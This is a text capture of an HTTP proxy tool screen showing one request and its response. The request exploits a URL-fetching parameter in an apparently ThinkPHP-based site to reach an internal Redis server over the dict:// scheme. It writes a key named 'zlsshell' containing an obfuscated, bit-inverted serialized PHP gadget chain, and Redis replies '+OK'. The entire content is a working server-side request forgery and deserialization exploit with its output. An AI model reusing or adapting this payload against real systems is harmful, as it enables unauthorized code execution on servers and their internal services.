 Request
Pretty Raw Hex Chinese \n
1 GET /public/index.php/index/index/getUrl?url=
dict://127.0.0.1:6379/set:zlsshell:%8b%97%96%91%94%a0%8c%9a%8d
%96%9e%93%96%85%9a%c5%b0%c5%cd%c8%c5%dd%8b%97%96%91%94%a3%8f%8
d%90%9c%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88%8c%dd%
c5%ce%c5%84%8c%c5%cc%cb%c5%dd%ff%8b%97%96%91%94%a3%8f%8d%90%9c
%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88%8c%ff%99%96%9
3%9a%8c%dd%c4%9e%c5%ce%c5%84%96%c5%cf%c4%b0%c5%ce%c8%c5%dd%8b%
97%96%91%94%a3%92%90%9b%9a%93%a3%af%96%89%90%8b%dd%c5%c9%c5%84
%8c%c5%c6%c5%dd%ff%d5%ff%9e%8f%8f%9a%91%9b%dd%c4%9e%c5%ce%c5%8
4%96%c5%cf%c4%8c%c5%c7%c5%dd%98%9a%8b%ba%8d%8d%90%8d%dd%c4%82%
8c%c5%c7%c5%dd%ff%d5%ff%9a%8d%8d%90%8d%dd%c4%b0%c5%cd%c8%c5%dd
%8b%97%96%91%94%a3%92%90%9b%9a%93%a3%8d%9a%93%9e%8b%96%90%91%a
3%b7%9e%8c%b0%91%9a%dd%c5%cc%c5%84%8c%c5%ce%ce%c5%dd%ff%d5%ff%
9d%96%91%9b%be%8b%8b%8d%dd%c4%9e%c5%cd%c5%84%96%c5%cf%c4%8c%c5
%cd%c5%dd%91%90%dd%c4%96%c5%ce%c4%8c%c5%cc%c5%dd%ce%cd%cc%dd%c
4%82%8c%c5%ce%ca%c5%dd%ff%d5%ff%8c%9a%93%99%ad%9a%93%9e%8b%96%
90%91%dd%c4%9d%c5%cf%c4%8c%c5%c7%c5%dd%ff%d5%ff%8e%8a%9a%8d%86
%dd%c4%b0%c5%ce%cb%c5%dd%8b%97%96%91%94%a3%9b%9d%a3%ae%8a%9a%8
d%86%dd%c5%ce%c5%84%8c%c5%c7%c5%dd%ff%d5%ff%92%90%9b%9a%93%dd%
c4%b0%c5%cd%cf%c5%dd%8b%97%96%91%94%a3%9c%90%91%8c%90%93%9a%a3
%b0%8a%8b%8f%8a%8b%dd%c5%cd%c5%84%8c%c5%cd%c7%c5%dd%ff%8b%97%9
6%91%94%a3%9c%90%91%8c%90%93%9a%a3%b0%8a%8b%8f%8a%8b%ff%97%9e%
91%9b%93%9a%dd%c4%b0%c5%cc%cf%c5%dd%8b%97%96%91%94%a3%8c%9a%8c
%8c%96%90%91%a3%9b%8d%96%89%9a%8d%a3%b2%9a%92%9c%9e%9c%97%9a%9
b%dd%c5%ce%c5%84%8c%c5%ce%cf%c5%dd%ff%d5%ff%97%9e%91%9b%93%9a%
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 12:17:57 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 -ERR Unknown subcommand or wrong number of arguments for
'libcurl'. Try CLIENT HELP
10 +OK
11 +OK
12